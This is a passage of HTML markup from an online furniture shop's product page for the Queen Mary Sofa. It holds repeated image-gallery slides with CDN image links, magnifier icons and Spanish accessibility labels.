  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726662774869">
      <span class="visually-hidden">
        Abrir elemento multimedia 13 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726662807637"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726662807637"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726662807637">
      <span class="visually-hidden">
        Abrir elemento multimedia 14 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726662840405"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726662840405"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726662840405">
      <span class="visually-hidden">
        Abrir elemento multimedia 15 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726662905941"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726662905941"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726662905941">
      <span class="visually-hidden">
        Abrir elemento multimedia 16 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726662938709"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726662938709"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726662938709">
      <span class="visually-hidden">
        Abrir elemento multimedia 17 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726662971477"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726662971477"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
